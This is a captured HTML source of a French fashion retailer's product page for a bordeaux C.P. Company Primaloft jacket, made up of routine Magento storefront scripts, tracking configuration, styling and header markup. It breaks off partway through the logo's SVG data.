

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jules-et-jim.fr/blouson-primaloft-c-p-company-bordeaux-w177a-589
body_size: 123084
content:
<!doctype html>
<html lang="fr">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'fr\u002DFR';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.jules\u002Det\u002Djim.fr\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.jules\u002Det\u002Djim.fr\u002Fstatic\u002Fversion1766568986\u002Ffrontend\u002FBoeki\u002FJulesJim\u002Ffr_FR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="BLOUSON PRIMALOFT C.P COMPANY BORDEAUX W177A-589"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>BLOUSON PRIMALOFT C.P COMPANY BORDEAUX W177A-589</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/Alma_MonthlyPayments/css/alma.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/css/app.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.jsdelivr.net/npm/@fancyapps/ui@5.0.36/dist/panzoom/panzoom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.jsdelivr.net/npm/@fancyapps/ui@5.0.36/dist/panzoom/panzoom.toolbar.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/@alma/widgets@3.x.x/dist/widgets.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/css/catalog_product_view.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/Boeki_AlertMail/css/alertmail.css" />
<script  type="text/javascript"  src="https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/js/app.js"></script>
<script  type="text/javascript"  src="https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/js/singular/catalog_product_view.js"></script>
<script  type="text/javascript"  src="https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/Payplug_Payments/js/oney.js"></script>
<script  type="text/javascript"  src="https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/Boeki_AlertMail/js/popup.js"></script>
<link  rel="canonical" href="https://www.jules-et-jim.fr/blouson-primaloft-c-p-company-bordeaux-w177a-589" />
<link  rel="icon" type="image/x-icon" href="https://www.jules-et-jim.fr/media/favicon/default/logo.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.jules-et-jim.fr/media/favicon/default/logo.png" />
<style>
.field-recaptcha {
    display: none;
}

@media (max-width:768px) {
.store-logo .black {
 filter: brightness(0);
}
.cms-index-index #hp-banners .banner-list .banner .content {
  padding: 0 10px;
}
.cms-index-index #hp-banners .banner-list .banner .content .title {
font-size: 55px;
    line-height: 70px;
}
}
@media (min-width:768px) {
.cms-index-index #hp-banners .banner-list .banner .content .title {
  font-size: 110px;
}


/*Remove from banner*/ 
.cms-index-index header .functionalities #trigger-mobile-menu svg path {
    fill: white;
}

.cms-index-index header .functionalities .store-logo .black {
    display:none;
}
.cms-index-index header .functionalities .store-logo .white {
    display:block;
}
.cms-index-index header .functionalities span  {
    color:white;
}
/*End remove from banner*/ 

}

.cms-index-index #hp-banners .banner-list .banner .content .link {
color: white !important;
}


@media (max-width: 767px) {
	 .amcard-page-product.product-carte-cadeau-1 .amcard-flex-container {
		 display: block;
	}
	 .amcard-page-product.product-carte-cadeau-1 .amcard-flex-container .amcard-field-container {
		 padding: 0;
	}
}
 .amcard-page-product.product-carte-cadeau-1 .page-main.page-main-details {
	 display: none;
}
 .amcard-page-product.product-carte-cadeau-1 .amcard-field-block .amcard-button {
	 display: none;
}
</style>        
<!-- Google Tag Manager by MagePal -->
<script>window.dataLayer = window.dataLayer || [];</script>


<script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 0,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-PVFMZWHM",
                "data": [{"ecommerce":{"currencyCode":"EUR"},"pageType":"catalog_product_view","list":"detail"},{"event":"productPage","product":{"id":"32618","sku":"1011099000009","parent_sku":"1011099000009","product_type":"configurable","name":"BLOUSON PRIMALOFT C.P COMPANY BORDEAUX W177A-589","price":0,"attribute_set_id":"4","path":"BLOUSON PRIMALOFT C.P COMPANY BORDEAUX W177A-589","category":"Vestes","image_url":"https:\/\/www.jules-et-jim.fr\/media\/catalog\/product\/\/1011099000009_1.jpg"}},{"event":"allPage"},{"event":"catalogProductViewPage"}],
                "isGdprEnabled": 0,
                "gdprOption": 0,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }
</script>
<!-- End Google Tag Manager by MagePal -->
<link 
 rel="alternate" 
 hreflang="x-default" 
 href="https://www.jules-et-jim.fr/blouson-primaloft-c-p-company-bordeaux-w177a-589"
 />

 
<link rel="canonical" href="https://www.jules-et-jim.fr/blouson-primaloft-c-p-company-bordeaux-w177a-589" />    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="BLOUSON&#x20;PRIMALOFT&#x20;C.P&#x20;COMPANY&#x20;BORDEAUX&#x20;W177A-589" />
<meta property="og:image"
      content="https://www.jules-et-jim.fr/media/catalog/product/cache/e783d1f0b37d0ad5d30a0914d2eb92b2/1011099000009_1.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.jules-et-jim.fr/blouson-primaloft-c-p-company-bordeaux-w177a-589" />
    <meta property="product:price:amount" content="0"/>
    <meta property="product:price:currency"
      content="EUR"/>
<script type="application/ld+json">
 {
 "@context": "https://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement": [
    {
        "@type": "ListItem",
        "position": 1,
        "name": "BLOUSON PRIMALOFT C.P COMPANY BORDEAUX W177A-589"
    }
] }
 </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="page-product-configurable catalog-product-view product-blouson-primaloft-c-p-company-bordeaux-w177a-589 page-layout-1column">
        
<!-- Google Tag Manager by MagePal -->
<script>window.dataLayer = window.dataLayer || [];</script>


<script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 0,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-PVFMZWHM",
                "data": [{"ecommerce":{"currencyCode":"EUR"},"pageType":"catalog_product_view","list":"detail"},{"event":"productPage","product":{"id":"32618","sku":"1011099000009","parent_sku":"1011099000009","product_type":"configurable","name":"BLOUSON PRIMALOFT C.P COMPANY BORDEAUX W177A-589","price":0,"attribute_set_id":"4","path":"BLOUSON PRIMALOFT C.P COMPANY BORDEAUX W177A-589","category":"Vestes","image_url":"https:\/\/www.jules-et-jim.fr\/media\/catalog\/product\/\/1011099000009_1.jpg"}},{"event":"allPage"},{"event":"catalogProductViewPage"}],
                "isGdprEnabled": 0,
                "gdprOption": 0,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }
</script>
<!-- End Google Tag Manager by MagePal -->
<link 
 rel="alternate" 
 hreflang="x-default" 
 href="https://www.jules-et-jim.fr/blouson-primaloft-c-p-company-bordeaux-w177a-589"
 />

 
<link rel="canonical" href="https://www.jules-et-jim.fr/blouson-primaloft-c-p-company-bordeaux-w177a-589" />    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="BLOUSON&#x20;PRIMALOFT&#x20;C.P&#x20;COMPANY&#x20;BORDEAUX&#x20;W177A-589" />
<meta property="og:image"
      content="https://www.jules-et-jim.fr/media/catalog/product/cache/e783d1f0b37d0ad5d30a0914d2eb92b2/1011099000009_1.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.jules-et-jim.fr/blouson-primaloft-c-p-company-bordeaux-w177a-589" />
    <meta property="product:price:amount" content="0"/>
    <meta property="product:price:currency"
      content="EUR"/>
<script type="application/ld+json">
 {
 "@context": "https://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement": [
    {
        "@type": "ListItem",
        "position": 1,
        "name": "BLOUSON PRIMALOFT C.P COMPANY BORDEAUX W177A-589"
    }
] }
 </script>

<!-- Google Tag Manager by MagePal -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-PVFMZWHM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal -->

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.jules\u002Det\u002Djim.fr",
                "secure": true,
                "lifetime": "31536000"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Javascript est désactivé dans votre navigateur.</strong>
                    <span>
                        Pour une meilleure expérience sur notre site, assurez-vous d’activer JavaScript dans votre navigateur.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.jules\u002Det\u002Djim.fr\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.jules\u002Det\u002Djim.fr\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<!-- Start DataLayer by MagePal -->
<script type="text/x-magento-init">
    {
        "*": {
            "magepalDataLayer": {
                "dataLayer": "dataLayer"
            }
        }
    }
</script>
<!-- Start DataLayer by MagePal  -->
<div class="header-fixed product-view">

 <div id="pre-header" class="bg-primary relative z-index-1 text-center bg-primary p-x-1 p-y-1 tablet:p-y-2">
 <div class="size-12 tablet:size-16 secondary-color">
 <p>SALES FW25 /// UP TO 30% OFF</p>
 </div>
 </div>

 <header class="absolute w-100 bg-white z-index-100 tablet:bg-none">

 <div class="functionalities relative p-x-1 d_flex jc-between p-y-1 tablet:p-y-2 tablet:p-x-3">

 <div class="d_flex jc-start ai-center">

 <span id="trigger-mobile-menu" class="d_block cursor-pointer m-r-2">
 <svg xmlns="http://www.w3.org/2000/svg" width="19" height="13" viewBox="0 
0 19 13" className="open-menu pointer">
                        <g id="burger-white" transform="translate(-34.5 
-55)">
                        <path id="Ligne_26" data-name="Ligne 26" 
d="M19,1.5H0v-3H19Z" transform="translate(34.5 66.5)" 
fill="#000000"></path>
                        <path id="Ligne_27" data-name="Ligne 27" 
d="M19,1.5H0v-3H19Z" transform="translate(34.5 56.5)" 
fill="#000000"></path>
                        </g>
                      </svg>
 </span>

 <a href="/" class="store-logo relative">
 <img 
 src="/media/theme/icons/logo-black.svg" 
 alt="Jules &amp; Jim - 8 rue Aude 13100 Aix en Provence" 
 class=" black" 
 style=""
 />
 <img 
 src="/media/theme/icons/logo-white.svg" 
 alt="Jules &amp; Jim - 8 rue Aude 13100 Aix en Provence" 
 class=" white d_none" 
 style=""
 />
</a>

 </div>

 <div class="d_flex ai-baseline jc-end text-right tablet:d_block">

 <div id="trigger-mobile-search" class="search d_block font-bold size-18 cursor-pointer m-r-2 tablet:m-r-0">
 <img class="d_block tablet:d_none" src=/media/boeki/theme/icons/search-black.svg alt="Logo recherche"/>
 <span class="d_none tablet:d_block"> rechercher</span>
 </div>

 <a href="/customer/account/index" class="account d_block font-bold size-18 cursor-pointer m-r-2 tablet:m-r-0 m-y-1">
 <img class="d_block tablet:d_none" src=/media/boeki/theme/icons/account-black.svg alt="Logo compte"/>
 <span class="d_none tablet:d_block">
   connexion
  </span>
 </a>

 <div data-block="minicart" class="minicart minicart-wrapper d_block m-0">
 <a class="action showcart ai-start tablet:ai-end" href="https://www.jules-et-jim.fr/checkout/cart/"
 data-bind="scope: 'minicart_content'">
 <span class="menu-item-effect font-bold size-18 cursor-pointer">
 <img class="d_block tablet:d_none" src=/media/boeki/theme/icons/cart-black.svg alt="Logo panier"/>
 <span class="d_none tablet:d_block"> panier</span>
 </span>
 <span class="qty empty tablet:m-l-0.5"
 data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
 blockLoader: isLoading">
 <span class="counter-number size-14">
 <span class="closure">(</span>
 <!-- ko if: getCartParam('summary_count') -->
 <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
 <!-- /ko -->
 <span class="closure">)</span>
 </span>
 <span class="counter-label">
 <!-- ko if: getCartParam('summary_count') -->
 <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
 <!-- ko i18n: 'items' --><!-- /ko -->
 <!-- /ko -->
 </span>
 </span>
 </a>
 
 <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.jules-et-jim.fr\/checkout\/cart\/","checkoutUrl":"https:\/\/www.jules-et-jim.fr\/checkout\/","updateItemQtyUrl":"https:\/\/www.jules-et-jim.fr\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.jules-et-jim.fr\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.jules-et-jim.fr\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.jules-et-jim.fr\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuanVsZXMtZXQtamltLmZyL2Jsb3Vzb24tcHJpbWFsb2Z0LWMtcC1jb21wYW55LWJvcmRlYXV4LXcxNzdhLTU4OQ~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.jules-et-jim.fr\/captcha\/refresh\/","isRequired":false,"timestamp":1768594559}}}</script>
 <script type="text/x-magento-init">
 {
 "[data-block='minicart']": {
 "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"alma.eligibility":{"component":"Alma_MonthlyPayments\/js\/view\/checkout\/minicart\/eligibility","config":{"template":"Alma_MonthlyPayments\/checkout\/minicart\/eligibility"}}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}
 },
 "*": {
 "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.jules\u002Det\u002Djim.fr\u002Fstatic\u002Fversion1766568986\u002Ffrontend\u002FBoeki\u002FJulesJim\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
 }
 }
 </script>
</div>

 </div>

 </div>

<aside id="aside-search" class="absolute w-100% fixed t-0p b-0p r-0p bg-primary block-search">
 <div class="d_flex ai-center jc-center h-100">
 <div class="close-modal absolute cursor-pointer">
 <svg xmlns="http://www.w3.org/2000/svg" width="20.271" height="20.27" viewBox="0 0 20.271 20.27">
  <path id="close-white" d="M4368.844,14068.047l-8.015,8.014-2.12-2.123,8.013-8.013-8.013-8.015,2.12-2.119,8.015,8.013,8.013-8.013,2.123,2.119-8.014,8.015,8.014,8.013-2.123,2.123Z" transform="translate(-4358.709 -14055.791)" fill="#fff"/>
</svg>
 </div>
 <form class="form minisearch relative m-x-2" id="search_mini_form"
 action="https://www.jules-et-jim.fr/catalogsearch/result/" method="get">
  <div class="field search">
 <input id="search"
 data-mage-init='{
 "quickSearch": {
 "formSelector": "#search_mini_form",
 "url": "https://www.jules-et-jim.fr/search/ajax/suggest/",
 "destinationSelector": "#search_autocomplete",
 "minSearchLength": "2"
 }
 }'
 type="text"
 name="q"
 value=""
 placeholder="Rechercher..."
 class="input-text white-color"
 maxlength="128"
 role="combobox"
 aria-haspopup="false"
 aria-autocomplete="both"
 autocomplete="off"
 aria-expanded="false"/>
 <div id="search_autocomplete" class="search-autocomplete"></div>
  </div>

 <button type="submit"
 title="Rechercher"
 class="search-btn absolute t-0p b-0p r-0p cursor-pointer"
 aria-label="Search"
 >
 <img src="/media/boeki/theme/icons/arrow-right-white.svg">
 </button>
 </form>
 </div>
</aside>
<script>
 document.addEventListener('DOMContentLoaded', () => {
 let triggers = document.querySelectorAll('#trigger-mobile-menu,  #aside-menu .close-menu, #aside-menu .logo-menu')
 let target = document.querySelector('#aside-menu')

 triggers.forEach(trigger => {
 trigger.addEventListener('click', () => {
 target.classList.toggle('open')
 })
 })

 let triggersSearch = document.querySelectorAll('#trigger-mobile-search, #aside-search .close-modal')
 let targetSearch = document.querySelector('#aside-search')

 triggersSearch.forEach(trigger => {
 trigger.addEventListener('click', () => {
 targetSearch.classList.toggle('open')
 })
 })
 })
</script>
 <aside id="aside-menu" class="absolute ai-center jc-center fixed tblr-0 z-index-100 bg-primary">

 <a href="/" class="logo-menu absolute cursor-pointer">
 <?xml version="1.0" encoding="UTF-8"?>
<svg id="Calque_1" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 58">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }
    </style>
  </defs>
  <path class="cls-1" d="M5.04,53.75c2.71-.32,6.05-1.13,6.74-7.56.5-4.29.57-17.96.57-23.01,0-6.93-.19-13.87-.5-20.11,1.07.19,2.27.38,3.72.38s2.58-.19,3.72-.38c-.5,7.25-.69,16.26-.69,25.91,0,2.71.06,5.86.06,8.57,0,7.19-.13,10.72-3.59,14.25-3.21,3.28-7,3.72-9.71,3.97l-.32-2.02Z"/>
  <path class="cls-1" d="M30.82,3.07c1.32.19,2.58.38,3.72.38,1.39,0,2.58-.19,3.66-.38-.57,8.26-.57,20.23-.57,21.56,0,7.94.25,12.35,2.77,15.44,2.02,2.52,6.11,4.1,10.09,4.1,1.77,0,10.34-.38,12.42-9.2,1.01-4.29,1.07-11.41,1.07-12.99,0-2.4-.25-14.81-.88-18.91.82.19,1.51.38,2.96.38s2.02-.19,2.77-.38c-.82,5.74-1.07,12.92-1.07,22.25,0,6.11-.32,12.92-4.54,17.27-2.65,2.77-6.68,4.98-13.87,4.98-4.85,0-11.47-1.13-15.38-6.37-2.33-3.15-2.65-6.62-2.65-12.04,0-16.96,0-18.22-.5-26.1Z"/>
  <path class="cls-1" d="M92.72,43.22c3.21,0,8.51-.25,11.41-.76-.13.57-.25,1.2-.25,2.08,0,1.01.13,1.64.25,2.14-4.1-.13-6.74-.38-13.62-.38-5.55,0-7.12.19-10.53.38.5-8.07.57-14.75.57-23.01s-.38-17.9-.5-20.61c1.01.19,1.83.38,3.4.38s2.84-.19,3.97-.38c-.57,16.14-.57,20.42-.57,40.03,3.03.13,4.29.13,5.86.13Z"/>
  <path class="cls-1" d="M132.43,21.67c-.13.69-.25,1.26-.25,2.14,0,.69.19,1.26.25,1.95-3.28-.44-7.06-.63-9.77-.63-1.7,0-3.53.06-5.11.13-.06,2.71-.13,5.55-.13,8.26,0,3.28.13,8.07.19,9.77,4.03,0,9.14,0,16.58-.76-.13.69-.25,1.26-.25,2.14s.13,1.39.25,2.02c-2.9-.38-5.86-.38-8.76-.38-4.85,0-9.77.19-14.62.38.38-4.73.69-8.82.69-22.57,0-6.3-.13-14.81-.5-20.99,4.41.38,8.76.38,13.17.38,3.21,0,6.37-.06,9.58-.38-.13.69-.25,1.39-.25,2.21,0,.88.13,1.39.25,2.02-2.33-.44-4.54-.82-10.02-.82-2.27,0-3.4,0-6.11.13-.13,2.46-.13,3.53-.13,7.25,0,4.1,0,4.85.06,8.19,4.98.06,9.96.13,14.88-.44Z"/>
